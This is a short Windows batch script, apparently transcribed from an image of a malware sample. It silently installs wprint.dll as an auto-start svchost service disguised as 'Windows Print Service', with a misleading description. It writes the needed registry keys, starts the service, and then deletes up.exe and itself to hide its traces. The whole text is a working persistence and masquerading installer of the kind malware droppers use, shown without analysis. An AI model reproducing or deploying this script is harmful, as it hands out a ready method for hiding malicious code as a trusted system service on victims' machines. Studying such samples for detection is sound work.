 1 @echo off
2
3 sc stop WPrint > nul
4
5 echo %~dp0 | findstr /i "system32" > nul
6 if %ERRORLEVEL% equ 0 (goto INSTALL) else (goto COPYFILE)
7
8 :COPYFILE
9 copy /y "%~dp0\wprint.dll" %windir%\System32 > nul
10 del /f /q "%~dp0\wprint.dll" > nul
11
12 copy /y "%~dp0\wprint.ini" %windir%\System32 > nul
13 del /f /q "%~dp0\wprint.ini" > nul
14
15 :INSTALL
16 sc create WPrint binpath="%windir%\system32\svchost.exe -k WPrint" DisplayName="Windows Print Service"
> nul
17 sc description WPrint "This service opens custom printer dialog boxes and handles notifications from a
remote print server or a printer." > nul
18 sc config WPrint type=own start=auto error=normal binpath="%windir%\system32\svchost.exe -k WPrint" >
nul
19 reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost" /v WPrint /t REG_MULTI_SZ /d
"WPrint" /f > nul
20 reg add "HKLM\SYSTEM\CurrentControlSet\Services\WPrint\Parameters" /v ServiceDll /t REG_EXPAND_SZ /d "
%windir%\system32\wprint.dll" /f > nul
21 sc start WPrint > nul
22
23 del /f /q "%USERPROFILE%\up.exe" > nul
24 del /f /q "%~dpnx0" > nul